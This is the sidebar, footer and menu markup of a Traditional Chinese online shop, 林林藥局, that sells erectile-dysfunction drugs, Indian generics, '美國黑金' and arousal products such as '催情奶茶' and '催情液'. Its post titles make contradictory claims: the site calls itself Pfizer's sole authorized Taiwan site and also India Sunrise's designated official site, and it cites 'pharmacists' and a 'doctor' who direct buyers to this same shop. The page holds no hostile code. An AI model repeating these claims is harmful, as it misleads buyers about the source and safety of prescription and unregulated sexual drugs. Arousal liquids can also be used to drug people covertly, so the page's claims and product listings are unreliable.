<span class="post-date-day">11</span><br>
<span class="post-date-month is-xsmall">7 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/priligy/5062.html" title="服用威而鋼偽藥後什麼後果？藥師教你如何避免買到偽藥？">服用威而鋼偽藥後什麼後果？藥師教你如何避免買到偽藥？</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/priligy/5062.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">09</span><br>
<span class="post-date-month is-xsmall">7 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/5043.html" title="威而鋼效果不佳？藥師為你探究服用效果不佳的原因">威而鋼效果不佳？藥師為你探究服用效果不佳的原因</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/5043.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">05</span><br>
<span class="post-date-month is-xsmall">5 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5018.html" title="犀利士服藥劑量是多少？藥師教你如何正確服用犀利士！">犀利士服藥劑量是多少？藥師教你如何正確服用犀利士！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5018.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">27</span><br>
<span class="post-date-month is-xsmall">3 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5006.html" title="雙效犀利士效果怎麼樣？藥師：十五分鐘起效、副作用低….">雙效犀利士效果怎麼樣？藥師：十五分鐘起效、副作用低….</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/5006.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">02</span><br>
<span class="post-date-month is-xsmall">1 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4981.html" title="犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!">犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4981.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">12 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4972.html" title="犀利士5mg每日錠購買 | 網購請至印度桑瑞指定台灣官方網站訂購">犀利士5mg每日錠購買 | 網購請至印度桑瑞指定台灣官方網站訂購</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4972.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">12 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4968.html" title="美國黑金副作用有哪些？藥師講解黑金的副作用與解決方法!">美國黑金副作用有哪些？藥師講解黑金的副作用與解決方法!</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4968.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/4952.html" title="丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥">丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/4952.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">22</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4949.html" title="威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站">威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4949.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">21</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4945.html" title="威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！">威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4945.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">18</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4940.html" title="犀利士正品價錢是多少？官方回應：犀利士5mg/10mg/20mg三個版本的價格">犀利士正品價錢是多少？官方回應：犀利士5mg/10mg/20mg三個版本的價格</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4940.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">12</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4936.html" title="威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】">威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4936.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">10 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4925.html" title="威而鋼真偽分辨|威而鋼真假分辨【官方講解】">威而鋼真偽分辨|威而鋼真假分辨【官方講解】</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4925.html#respond"></a></span>
</div>
</div>
</li>
</ul>		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-926"><a href="https://810w.com/category/%e5%82%ac%e6%83%85%e5%a5%b6%e8%8c%b6">催情奶茶</a> (3)
</li>
<li class="cat-item cat-item-1037"><a href="https://810w.com/category/%e5%8d%a1%e5%ae%b4%e5%82%ac%e6%83%85%e6%b6%b2">卡宴催情液</a> (4)
</li>
<li class="cat-item cat-item-163"><a href="https://810w.com/category/viagra">威而鋼</a> (34)
</li>
<li class="cat-item cat-item-934"><a href="https://810w.com/category/%e5%be%b7%e5%9c%8b%e5%b0%8f%e6%83%85%e4%ba%ba">德國小情人</a> (3)
</li>
<li class="cat-item cat-item-1"><a href="https://810w.com/category/priligy">必利勁</a> (16)
</li>
<li class="cat-item cat-item-517"><a href="https://810w.com/category/%e5%bf%85%e5%88%a9%e5%90%89">必利吉</a> (2)
</li>
<li class="cat-item cat-item-189"><a href="https://810w.com/category/tengsu">日本藤素</a> (36)
</li>
<li class="cat-item cat-item-1029"><a href="https://810w.com/category/%e6%98%a5%e8%97%a5">春藥</a> (1)
</li>
<li class="cat-item cat-item-407"><a href="https://810w.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (8)
</li>
<li class="cat-item cat-item-543"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (362)
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link">林林藥局小編</span>」於〈<a href="https://810w.com/shop/poxet-60#comment-1064">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">匿名訪客</span>」於〈<a href="https://810w.com/shop/poxet-60#comment-1063">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">林林藥局小編</span>」於〈<a href="https://810w.com/shop/tadarad#comment-877">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">不再愛了</span>」於〈<a href="https://810w.com/shop/tadarad#comment-867">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">匿名訪客</span>」於〈<a href="https://810w.com/shop/tadarad#comment-866">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tags</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e4%bb%bd" class="tag-cloud-link tag-link-1093 tag-link-position-1" style="font-size: 10.430555555556pt;" aria-label=":美國黑金成份 (6 個項目)">:美國黑金成份</a>
<a href="https://810w.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-408 tag-link-position-2" style="font-size: 8.9722222222222pt;" aria-label="勃起功能障礙 (4 個項目)">勃起功能障礙</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-458 tag-link-position-3" style="font-size: 16.361111111111pt;" aria-label="威而鋼 (28 個項目)">威而鋼</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-599 tag-link-position-4" style="font-size: 8.9722222222222pt;" aria-label="威而鋼副作用 (4 個項目)">威而鋼副作用</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-734 tag-link-position-5" style="font-size: 11.402777777778pt;" aria-label="威而鋼哪裡買 (8 個項目)">威而鋼哪裡買</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-655 tag-link-position-6" style="font-size: 8.9722222222222pt;" aria-label="威而鋼藥局 (4 個項目)">威而鋼藥局</a>
<a href="https://810w.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.75pt;" aria-label="必利勁 (5 個項目)">必利勁</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-431 tag-link-position-8" style="font-size: 16.069444444444pt;" aria-label="日本藤素 (26 個項目)">日本藤素</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt" class="tag-cloud-link tag-link-437 tag-link-position-9" style="font-size: 8pt;" aria-label="日本藤素ptt (3 個項目)">日本藤素ptt</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-442 tag-link-position-10" style="font-size: 8.9722222222222pt;" aria-label="日本藤素副作用 (4 個項目)">日本藤素副作用</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-421 tag-link-position-11" style="font-size: 8pt;" aria-label="日本藤素哪裡買 (3 個項目)">日本藤素哪裡買</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-438 tag-link-position-12" style="font-size: 8.9722222222222pt;" aria-label="日本藤素心得 (4 個項目)">日本藤素心得</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97%e5%88%86%e4%ba%ab" class="tag-cloud-link tag-link-439 tag-link-position-13" style="font-size: 8pt;" aria-label="日本藤素心得分享 (3 個項目)">日本藤素心得分享</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%89%b9%e8%b8%a2%e8%b8%a2" class="tag-cloud-link tag-link-440 tag-link-position-14" style="font-size: 8pt;" aria-label="日本藤素批踢踢 (3 個項目)">日本藤素批踢踢</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-457 tag-link-position-15" style="font-size: 11.402777777778pt;" aria-label="日本藤素效果 (8 個項目)">日本藤素效果</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%b2%92%e7%94%a8" class="tag-cloud-link tag-link-502 tag-link-position-16" style="font-size: 8.9722222222222pt;" aria-label="日本藤素沒用 (4 個項目)">日本藤素沒用</a>
<a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-434 tag-link-position-17" style="font-size: 10.916666666667pt;" aria-label="正品日本藤素 (7 個項目)">正品日本藤素</a>
<a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-544 tag-link-position-18" style="font-size: 12.277777777778pt;" aria-label="正品美國黑金 (10 個項目)">正品美國黑金</a>
<a href="https://810w.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab" class="tag-cloud-link tag-link-410 tag-link-position-19" style="font-size: 10.430555555556pt;" aria-label="犀利士 (6 個項目)">犀利士</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-545 tag-link-position-20" style="font-size: 12.958333333333pt;" aria-label="美國黑金 (12 個項目)">美國黑金</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91ptt" class="tag-cloud-link tag-link-1077 tag-link-position-21" style="font-size: 15.194444444444pt;" aria-label="美國黑金ptt (21 個項目)">美國黑金ptt</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-1046 tag-link-position-22" style="font-size: 17.625pt;" aria-label="美國黑金作用 (38 個項目)">美國黑金作用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-555 tag-link-position-23" style="font-size: 11.402777777778pt;" aria-label="美國黑金偽藥 (8 個項目)">美國黑金偽藥</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-1044 tag-link-position-24" style="font-size: 17.041666666667pt;" aria-label="美國黑金價格 (33 個項目)">美國黑金價格</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-1053 tag-link-position-25" style="font-size: 19.472222222222pt;" aria-label="美國黑金副作用 (59 個項目)">美國黑金副作用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-1064 tag-link-position-26" style="font-size: 9.75pt;" aria-label="美國黑金劑量 (5 個項目)">美國黑金劑量</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88" class="tag-cloud-link tag-link-1047 tag-link-position-27" style="font-size: 17.916666666667pt;" aria-label="美國黑金功效 (41 個項目)">美國黑金功效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95" class="tag-cloud-link tag-link-1052 tag-link-position-28" style="font-size: 12.666666666667pt;" aria-label="美國黑金吃法 (11 個項目)">美國黑金吃法</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-547 tag-link-position-29" style="font-size: 10.430555555556pt;" aria-label="美國黑金哪裡買 (6 個項目)">美國黑金哪裡買</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%a5%bd%e5%97%8e" class="tag-cloud-link tag-link-1074 tag-link-position-30" style="font-size: 10.430555555556pt;" aria-label="美國黑金好嗎 (6 個項目)">美國黑金好嗎</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-1070 tag-link-position-31" style="font-size: 12.666666666667pt;" aria-label="美國黑金官網 (11 個項目)">美國黑金官網</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-1089 tag-link-position-32" style="font-size: 10.430555555556pt;" aria-label="美國黑金心得 (6 個項目)">美國黑金心得</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" class="tag-cloud-link tag-link-1056 tag-link-position-33" style="font-size: 17.625pt;" aria-label="美國黑金成分 (38 個項目)">美國黑金成分</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-549 tag-link-position-34" style="font-size: 22pt;" aria-label="美國黑金效果 (109 個項目)">美國黑金效果</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%9c%8d%e7%94%a8" class="tag-cloud-link tag-link-1066 tag-link-position-35" style="font-size: 11.402777777778pt;" aria-label="美國黑金服用 (8 個項目)">美國黑金服用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%ad%a3%e5%93%81" class="tag-cloud-link tag-link-1058 tag-link-position-36" style="font-size: 16.361111111111pt;" aria-label="美國黑金正品 (28 個項目)">美國黑金正品</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-552 tag-link-position-37" style="font-size: 12.277777777778pt;" aria-label="美國黑金無效 (10 個項目)">美國黑金無效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%87" class="tag-cloud-link tag-link-1062 tag-link-position-38" style="font-size: 17.430555555556pt;" aria-label="美國黑金真假 (36 個項目)">美國黑金真假</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%bd" class="tag-cloud-link tag-link-1063 tag-link-position-39" style="font-size: 11.402777777778pt;" aria-label="美國黑金真偽 (8 個項目)">美國黑金真偽</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-550 tag-link-position-40" style="font-size: 8.9722222222222pt;" aria-label="美國黑金藥局 (4 個項目)">美國黑金藥局</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-1067 tag-link-position-41" style="font-size: 9.75pt;" aria-label="美國黑金藥效 (5 個項目)">美國黑金藥效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%a9%95%e5%83%b9" class="tag-cloud-link tag-link-1048 tag-link-position-42" style="font-size: 13.347222222222pt;" aria-label="美國黑金評價 (13 個項目)">美國黑金評價</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-1050 tag-link-position-43" style="font-size: 15.777777777778pt;" aria-label="美國黑金購買 (24 個項目)">美國黑金購買</a>
<a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-661 tag-link-position-44" style="font-size: 8.9722222222222pt;" aria-label="購買威而鋼 (4 個項目)">購買威而鋼</a>
<a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-422 tag-link-position-45" style="font-size: 8.9722222222222pt;" aria-label="購買日本藤素 (4 個項目)">購買日本藤素</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <a href="https://linlin19.com/"><strong>林林藥局</strong></a><a href="//www.dmca.com/Protection/Status.aspx?id=029f7810-e906-461e-a013-9f1733f397ae" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=029f7810-e906-461e-a013-9f1733f397ae" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://810w.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://810w.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://810w.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://810w.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://810w.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://810w.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://810w.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://810w.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104"><a href="https://810w.com/blog/">用藥心得</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-sidebar-ul">
